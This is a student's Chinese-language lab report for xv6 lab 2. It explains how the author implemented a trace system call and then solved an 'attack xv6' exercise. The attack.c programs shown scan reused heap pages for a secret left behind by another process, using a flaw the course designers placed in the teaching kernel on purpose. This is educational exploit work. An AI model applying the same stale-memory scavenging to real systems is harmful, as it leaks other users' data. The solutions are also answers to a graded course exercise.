xv6_lab2实验报告
trace解题思路
trace 的这个实现其实就是要你基本理解 system call 的一个完整流程是怎么样的.而且,这个 trace 并不是一个完整的 system call 的实现,因为原先都已经实现了大部分的了(bushi)
[!Tip] 看了xv6的第二章的课后习题即Add a system call to xv6 that returns the amount of free memory available. 这个从头到尾实现了一次就知道
system call大概都是一个什么样的流程,那么也能够明白syscall.c这个作为system call table的一整个system call的入口.
那么,我们就有了重要的思路切入点:syscall.c!
因为,这个是syatem call table,从而我们要trace process的系统调用路径的话,就需要从这里的syscall函数入手.
因为这个函数是每一个系统调用的公共入口,所以我们可以在这里进行输出
- 先修改
syscall.c的函数syscall来改动输出格式
void
syscall(void)
{
  int num;
  struct proc *p = myproc();

  num = p->trapframe->a7;
  if(num > 0 && num < NELEM(syscalls) && syscalls[num]) {
    p->trapframe->a0 = syscalls[num]();
    if((p->tracemask >> num) & 1) {
      printf("%d: syscall %s -> %ld\n", p->pid, syscall_names[num], p->trapframe->a0);
    }
  } else {
    printf("%d %s: unknown sys call %d\n",
            p->pid, p->name, num);
    p->trapframe->a0 = -1;
  }
}
那么这个syscall_names是为了优化输出而设置的一个the char array of the char array:
static const char *syscall_names[] = {
  [SYS_fork]   = "fork",
  [SYS_exit]   = "exit",
  [SYS_wait]   = "wait",
  [SYS_pipe]   = "pipe",
  [SYS_read]   = "read",
  [SYS_kill]   = "kill",
  [SYS_exec]   = "exec",
  [SYS_fstat]  = "fstat",
  [SYS_chdir]  = "chdir",
  [SYS_dup]    = "dup",
  [SYS_getpid] = "getpid",
  [SYS_sbrk]   = "sbrk",
  [SYS_sleep]  = "sleep",
  [SYS_uptime] = "uptime",
  [SYS_open]   = "open",
  [SYS_write]  = "write",
  [SYS_mknod]  = "mknod",
  [SYS_unlink] = "unlink",
  [SYS_link]   = "link",
  [SYS_mkdir]  = "mkdir",
  [SYS_close]  = "close",
  [SYS_trace]  = "trace",
};
那么这个tracemask又是什么呢?🤔
因为我们跟踪的是process的一个system call的一个路径.所以,这个是struct proces的一个field来决定是否要对当前process要进行trace
- 接着,我们修改
proc.h和proc.c
首先在proc.h这个文件中的struct proc中加入一个filed:int tracemask;
然后,我们在proc.c的procinit函数中加入一个tracemask的初始化:p->tracemask = 0;
还有要在fork函数中加入child process对parent process的一个tracemask的一个copy:np->tracemask = p->tracemask;
- 最后,我们完成
trace的一个函数原型实现
在sysproc.c中添加如下函数原型:
uint64
sys_trace(void)
{
  int mask;

  argint(0, &mask);

  if (mask < 0) {
    return -1;
  }

  myproc()->tracemask = mask;

  return 0;
}
[!Note]
p->trapframe->a0和p->trapframe->a7这个是一个涉及到user mode和kernel mode之间的一个trap的一个内容,详细情况就可以参考Chapter 3: Page tables 因为在这里说的话就要很大篇幅了,我也不是很会说,现在对page table和memory layout一个懂了点,但没有完全掌握的地步.
不过这里涉及到的寄存器a0这个其实我一开始也不清楚还能作为系统调用返回值,以为都是函数参数的寄存器.
攻击xv6题解思路
[!Hint] 当内核调用 kalloc 申请分配一页内存时,会直接从该链表头取出一页返回给调用者。当内核调用 kfree 申请释放一页内存时,同样也是直接从该链表头中插入该页面。
有了hint之后,这道题的思路很简单,我们就看一下secret是怎么实现的就行了.
secret.c就是先为process的heap sbrk了32个page,然后用移动指针到第9个page开头,然后就写入东西.
因此,我们的attack也一样,只需要跟着sbrk一样的大小就行,然后就是一个对页面的搜寻查找相关和./abcdef这样内容相关的content
[!Note] 这里的搜寻一开始我还搞混淆了,我还在想:
sbrk下的memory,在user mode怎么能够walkpagetable进行搜寻查找,因为没有system call. 但是,我问了一下AI之后发现自己疏忽了,忘记了还有heap这些在user mode下的memory layout.page和pagetable这些是在kernel mode下的memory layout下的结构. 两者在表面下并不一致!!!
因此,我们只需要像对待array那样来对待就行.
attack.c如下所示:
#include "kernel/types.h"
#include "kernel/fcntl.h"
#include "user/user.h"
#include "kernel/riscv.h"

int
main(int argc, char *argv[])
{
  // your code here.  you should write the secret to fd 2 using write
  // (e.g., write(2, secret, 8)

  const int secret_len = 7;
  // The set of characters the secret can be composed of.
  const char charset[] = "./abcdef";
  const int charset_len = 8;

  // Allocate memory to search through.
  char* mem = sbrk(PGSIZE * 32);
  if (mem == (char*)-1) {
      write(2, "sbrk failed\n", 12);
      exit(1);
  }

  // search the secret in memory array
  for (char* p = mem; p < mem + PGSIZE * 32 - (secret_len + 1); p++) {
    if (p[secret_len] == '\0') {
      int all_chars_valid = 1;
      // Check if all characters in the candidate string belong to the charset.
      for (int i = 0; i < secret_len; i++) {
        int char_is_in_set = 0;
        for (int j = 0; j < charset_len; j++) {
          if (p[i] == charset[j]) {
            char_is_in_set = 1;
            break;
          }
        }
        if (!char_is_in_set) {
          all_chars_valid = 0;
          break;
        }
      }

      if (all_chars_valid) {
        // Found it. Write to stderr.
        write(2, p, secret_len + 1);
        exit(0);
      }
    }
  }

  exit(1);
}
[!Question] 为什么真正的秘密数据被存放在 end+32 的偏移处,而不是页面的起始位置?
其实这个问题我们看了有关于process’s address space以及sbrk的实现会更好.
文档中的图片:

这个问题我们应该想为什么要是32而不是34或者24等等?
因此,我们从上下文分析一下,发现my very very very secret pw is: 这个content可能是32的,然后我们用echo my very very very secret pw is: | wc验证真是32
因此,我们可以得出:这个是为了不覆盖my very very very secret pw is: 这个内容的输出所以是进行了偏移.否则会覆盖前面的内容.
待会,我们可以用其他方法进行验证.
还有就是:
  char *end = sbrk(PGSIZE*32);
  end = end + 9 * PGSIZE;
这里有必要sbrk这么大吗?而且进行一定的page偏移.🤔
我问了AI之后,看到答案说:这个是为了将这个secret的内容输出和前面的heap的内容进行一个isolation.我想这也是一个保险.
对上面的32进行一个实验验证,首先修改secret.c
#include "kernel/types.h"
#include "kernel/fcntl.h"
#include "user/user.h"
#include "kernel/riscv.h"


int
main(int argc, char *argv[])
{
  if(argc != 3){
    printf("Usage: secret the-secret flag-bit\n");
    exit(1);
  }
  char *end = sbrk(PGSIZE*32);
  end = end + 9 * PGSIZE;
  strcpy(end, "my very very very secret pw is:   ");
  if (strcmp(argv[2], "1") == 0) {
    strcpy(end, argv[1]);
    write(1, end, 41);
  }
  if (strcmp(argv[2], "0") == 0) {
    // 32 can change as long as it is greater than or equal to 32
    strcpy(end + 32, argv[1]);
    write(1, end, 41);
  }
  printf("\n");
  exit(0);
}
这里就是我们添加一个参数来标记是否进行偏移,并且我们输出内容进行验证
因为这里的参数个数发生了变化,因此,我们要在attacktest.c这里进行一个改动:char *newargv[] = { "secret", secret, "0", 0 };
在attacktest这个程序调用secret时候添加一个默认参数
最后make qemu进行测试,得到结果如下:
$ attacktest
my very very very secret pw is: ../bed/
OK: secret is ../bed/
$ secret aabbccd 1
aabbccdvery very secret pw is:
$ secret aabbccd 0
my very very very secret pw is: aabbccd
$
最终可以得出结论:这个 32 只是为了不覆盖前面的内容而设置的,数值是 >=32 就行
Version 2
#include "kernel/types.h"
#include "kernel/fcntl.h"
#include "kernel/riscv.h"
#include "user/user.h"

int
main(int argc, char *argv[])
{
  // your code here.  you should write the secret to fd 2 using write
  // (e.g., write(2, secret, 8)

  int page_num = 17;
  char* end = sbrk(page_num * PGSIZE);
  end += (page_num - 1) * PGSIZE;
  write(2, end + 32, 8);
  exit(1);
}
这个就是确定位置来直接攻击,这个是参考得来的,详细解释看link
之前的学习,没有对这个方面很深入了解,因为对内存分布和布局这个以及进程的内存分配这一块内容都是只有浅显的理解.看来还是有很多东西要学习,路阻且长啊🥹
实验主观心得
这次的实验,trace这道题还好.主要是这个攻击xv6这个有意思.
之前对于系统攻击就有一定的了解,比如:csci0300和meltdown and spectre
这些系统攻击就是和这次实验的有点不一样,一个主要是Side channel attacks,一个是C库函数的缺陷,这次的实验我们主要是利用了xv6团队特意设计的系统缺陷进行攻击的.
系统攻击真的是有趣但复杂, 从这次的 attack来看,看来还有很多东西要继续深挖才行啊,内存分布,内存布局,内存分配,页表等等.